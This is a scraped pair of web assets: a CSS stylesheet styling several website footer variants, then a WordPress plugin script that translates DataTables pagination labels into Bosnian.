.footer-text > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
    margin-bottom: 20px;
}
.footer-top form input,
.footer-top form textarea {
    border-color: #787878;
    border-style: solid;
    border-width: 0 0 1px;
    color: #fff;
    display: block;
    float: left;
    font-size: 12px;
    line-height: 29px;
    margin-bottom: 11px;
    margin-right: 30px;
    padding: 0 0 7px;
    width: 262px;
}
.footer-top form textarea {
    background: transparent none repeat scroll 0 0;
    height: 55px;
    margin-bottom: 30px;
    margin-right: 0;
    padding: 0;
    width: 100%;
}
.footer-top form input.in-mrg {
    margin-right: 0px;
}
.footer-top form input::-webkit-input-placeholder,
.footer-top form textarea::-webkit-input-placeholder {
    /* Chrome */
    
    color: #fff;
    opacity: 1;
}
.footer-top form input::-moz-placeholder,
.footer-top form textarea::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #fff;
    opacity: 1;
}
.footer-bottom-text > p {
    margin-bottom: 0;
    color: #232323;
}
.footer-bottom-text a {
    color: #f8b239;
}
.footer-bottom-text a:hover {
    text-decoration: underline;
}
.footer-text button.submit {
    padding: 10px 36px;
}
/* Footer 2*/

.footer-2 .footer-text-all > p {
    color: #fff;
    margin: 16px 0 24px;
}
.footer-2-social li {
    float: left;
    margin-right: 13px;
}
.footer-2-social a {
    background-color: #fff;
    color: #666666;
    display: inline-block;
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    transition: all .3s ease 0s;
}
.footer-2-social a:hover {
    background-color: #f8b239;
    color: #fff;
}
.footer-2-tags a {
    background-color: #7c7c7c;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-family: "Lato",sans-serif;
    font-size: 14px;
    margin-bottom: 15px;
    margin-right: 15px;
    padding: 7px 7px 9px;
    transition: all 0.3s ease 0s;
}
.footer-2-tags a:hover {
    background-color: #f8b239;
    color: #fff;
}
.footer-2-tags li {
    float: left;
}
.footer-instagram .img-one {
    float: left;
    margin: 0 7px 7px 0;
    position: relative;
}
.img-one.f2-mrg {
    margin-right: 0;
}
.img-one.f2-mrgb {
    margin-bottom: 0;
}
.img-one a::before {
    background: #f8b239 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 300ms ease-in-out 0s;
    visibility: hidden;
    width: 100%;
    z-index: 1;
}
.img-one:hover a::before {
    opacity: 0.5;
    visibility: visible;
}
.footer-two2 .footer-text > h3 {
    margin-bottom: 40px;
}
/* Footer 3 */

.footer-three .footer-logo {
    margin-bottom: 0;
}
.footer-3-location {
    display: block;
    overflow: hidden;
}
.footer-3-location > p,
.footer-3-mail > p {
    float: left;
    color: #fff;
}
.footer-3-mail3 > p {
    color: #fff;
}
p.west {
    padding-left: 10px;
}
.footer-3-mail3 {
    padding-left: 25px;
}
.footer-3-mail3 > p {
    margin-bottom: 0;
}
.footer-3-mail3 a {
    color: #fff;
}
.footer-3-mail3 a:hover {
    color: #f8b239;
}
.ft22 .footer-text-all > a {
    font-size: 14px;
}
.footer-3-subscribe .main-input input {
    color: #fff;
    padding-left: 10px;
}
.footer-3-subscribe .main-input input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #fff;
    opacity: 1;
}
.footer-3-subscribe .main-input input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #fff;
    opacity: 1;
}
.footer-3-subscribe > p i {
    margin-right: 10px;
}
.footer-3-subscribe > p {
    color: #fff;
    margin: 16px 0 14px;
}
/* Footer 4 */

.footer-top .ft-four form input {
    width: 100%;
}
.footer-6-address > p {
    color: #fff;
}
/* Footer 7 */

.img-both {
    display: inline-block;
    float: left;
}
.text-both > h3 {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.text-both > p {
    color: #fff;
    margin-bottom: 0;
}
.text-both {
    padding-left: 78px;
}
.img-text-both {
    margin-bottom: 13px;
}
/* Footer 8 */

.footer-eight {
    float: right;
}
.footer-eight li {
    display: inline-block;
    margin-left: 13px;
    text-align: center;
}
.footer-eight li a {
    color: #2d3e50;
    display: inline-block;
    font-size: 16px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.footer-eight li a:hover {
    color: #f8b239;
}
.footer-eight > ul {
    display: block;
    overflow: hidden;
    padding-top: 20px;
}
.footer-8 .footer-logo-address {
    border-bottom: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}
/* Footer 9 */

.footer-9 .footer-eight li a {
    color: #fff;
}
.footer-9 .footer-eight li a:hover {
    color: #f8b239;
}
.footer-9 .footer-bottom-text > p {
    color: #fff;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0
body_size: 1164
content:
// File: vmd-plugin-helper/assets/js/dlp-i18n-bs.js
// Purpose: Localize DLP DataTables "Show ... per page" and "All" -> Bosnian, robust across redraws.

(function () {
  "use strict";

  // Replace text nodes inside an element without touching nested controls
  function replaceTextNodes(el, map) {
    if (!el) return;
    var walker = document.createTreeWalker(el, NodeFilter.SHOW_TEXT, null, false);
    var nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(function (n) {
      var t = n.nodeValue;
      Object.keys(map).forEach(function (from) {
        var to = map[from];
        // Replace whole words and preserve surrounding spaces
        t = t.replace(new RegExp(from.replace(/[.*+?^${}()|[\]\\]/g, "\\$&"), "g"), to);
      });
      n.nodeValue = t;
    });
  }

  // Apply localization to one DataTables wrapper
  function localizeWrapper(wrapper) {
    if (!wrapper || wrapper.dataset.vmdI18nDone === "1") return;

    // 1) "Show ... per page" label
    var lengthBox = wrapper.querySelector(".dataTables_length label");
    if (lengthBox) {
      replaceTextNodes(lengthBox, {
        "Show": "Prikaži",
        "per page": "po stranici"
      });

      // 2) Option -1 text "All" -> "Sve"
      var select = lengthBox.querySelector("select");
      if (select) {
        var allOpt = select.querySelector('option[value="-1"]');
        if (allOpt && allOpt.textContent.trim() === "All") {
          allOpt.textContent = "Sve";
        }

        // If Select2 is attached and -1 is currently selected, update rendered text
        var selected = select.options[select.selectedIndex];
        if (selected && selected.value === "-1") {
          var s2 = lengthBox.querySelector(".select2-selection__rendered");
          if (s2 && s2.textContent.trim() === "All") {
            s2.textContent = "Sve";
          }
        }

        // Trigger change so Select2 dropdown reflects updated option labels
        if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.select2) {
          jQuery(select).trigger("change.select2");
        }
      }
    }

    wrapper.dataset.vmdI18nDone = "1";
  }

  // Scan all DLP/DT instances
  function scanAll() {
    document.querySelectorAll(".dataTables_wrapper").forEach(function (w) {
      localizeWrapper(w);
    });
  }

  // Run on load/ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", scanAll);
  } else {
    scanAll();
  }
  window.addEventListener("load", scanAll);

  // Observe DOM changes (handles table re-init, AJAX redraws, pagination)
  var obs = new MutationObserver(function (muts) {
    var needs = false;
    for (var i = 0; i < muts.length; i++) {
      var m = muts[i];
      if (m.addedNodes && m.addedNodes.length) {
        needs = true; break;
      }
    }
    if (needs) scanAll();
  });
  obs.observe(document.documentElement, { childList: true, subtree: true });

  // Also hook DataTables draw event if jQuery/DataTables are present
  if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.dataTable) {
    jQuery(document).on("draw.dt init.dt", function () {
      scanAll();
    });
  }
})();
